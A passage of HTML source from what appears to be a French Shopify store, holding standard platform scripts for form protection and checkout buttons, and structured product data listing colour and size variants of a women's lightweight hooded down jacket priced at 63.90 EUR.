g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dailydiscount.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dailydiscount.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder bcd94811f89488c4 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//dailydiscount.fr/cdn/shop/t/10/assets/theme.css?v=26716997023792477221760348861">
    <link rel="stylesheet" href="//dailydiscount.fr/cdn/shop/t/10/assets/custom.css?v=84837058982434911471760348807">
    
    <link rel="stylesheet" href="//dailydiscount.fr/cdn/shop/t/10/assets/btn.css?v=125558687817929689361760348807">
    
    
    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7864262525170,
    "offers": [{
          "@type": "Offer",
          "name": "Noir \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307565117682"
        },
{
          "@type": "Offer",
          "name": "Noir \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307565150450"
        },
{
          "@type": "Offer",
          "name": "Noir \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307565183218"
        },
{
          "@type": "Offer",
          "name": "Noir \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307565215986"
        },
{
          "@type": "Offer",
          "name": "Noir \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307565248754"
        },
{
          "@type": "Offer",
          "name": "Noir \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307565281522"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307565314290"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307565347058"
        },
{
          "@type": "Offer",
          "name": "Noir \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200004891#Black Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307565379826"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307565412594"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307565445362"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307565478130"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307565510898"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307565543666"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307565576434"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307565609202"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307565641970"
        },
{
          "@type": "Offer",
          "name": "Blanc \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200002130#White Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307565674738"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307565707506"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307565740274"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307565773042"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307565805810"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307565838578"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307565871346"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307565904114"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307565936882"
        },
{
          "@type": "Offer",
          "name": "Bleu marine \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202997806#Navy Blue Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307565969650"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307566002418"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307566035186"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307566067954"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307566100722"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307566133490"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307566166258"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307566199026"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307566231794"
        },
{
          "@type": "Offer",
          "name": "Bleu Ciel \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200006152#Lake blue Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307566264562"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307566297330"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307566330098"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307566362866"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307566395634"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307566428402"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307566461170"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307566493938"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307566526706"
        },
{
          "@type": "Offer",
          "name": "Bleu vert \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:202520811#Pink blue Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307566559474"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307566592242"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307566625010"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307566657778"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307566690546"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307566723314"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307566756082"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307566788850"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307566821618"
        },
{
          "@type": "Offer",
          "name": "Bordeaux \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:350853#Burgundy Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307566854386"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307566887154"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307566919922"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307566952690"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307566985458"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307567018226"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307567050994"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307567083762"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307567116530"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200003699#Red Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307567149298"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307567182066"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307567214834"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307567247602"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307567280370"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307567313138"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307567345906"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307567378674"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307567411442"
        },
{
          "@type": "Offer",
          "name": "Framboise \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:203008817#RHODO Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307567444210"
        },
{
          "@type": "Offer",
          "name": "Violet \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307567476978"
        },
{
          "@type": "Offer",
          "name": "Violet \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307567509746"
        },
{
          "@type": "Offer",
          "name": "Violet \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307567542514"
        },
{
          "@type": "Offer",
          "name": "Violet \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307567575282"
        },
{
          "@type": "Offer",
          "name": "Violet \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307567608050"
        },
{
          "@type": "Offer",
          "name": "Violet \/ XXL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:200000990",
          "url": "/products/doudoune-legere-femme?variant=44307567640818"
        },
{
          "@type": "Offer",
          "name": "Violet \/ 3XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:200000991",
          "url": "/products/doudoune-legere-femme?variant=44307567673586"
        },
{
          "@type": "Offer",
          "name": "Violet \/ 4XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:200005259",
          "url": "/products/doudoune-legere-femme?variant=44307567706354"
        },
{
          "@type": "Offer",
          "name": "Violet \/ 5XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:100018786#Purple Hooded;5:200661035",
          "url": "/products/doudoune-legere-femme?variant=44307567739122"
        },
{
          "@type": "Offer",
          "name": "Rose \/ XS",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:361386",
          "url": "/products/doudoune-legere-femme?variant=44307567771890"
        },
{
          "@type": "Offer",
          "name": "Rose \/ S",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:361385",
          "url": "/products/doudoune-legere-femme?variant=44307567804658"
        },
{
          "@type": "Offer",
          "name": "Rose \/ M",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:100014065",
          "url": "/products/doudoune-legere-femme?variant=44307567837426"
        },
{
          "@type": "Offer",
          "name": "Rose \/ L",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:4182",
          "url": "/products/doudoune-legere-femme?variant=44307567870194"
        },
{
          "@type": "Offer",
          "name": "Rose \/ XL",
          "availability":"https://schema.org/InStock",
          "price": 63.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-02","sku": "14:200001951#Pink Hooded;5:4183",
          "url": "/products/doudoune-legere-femme?variant=44307567902962"
        },
{
          "@type": "Offer",
          "name": "Rose \/ XXL",
          "availability":"https://schema.org/InStock",
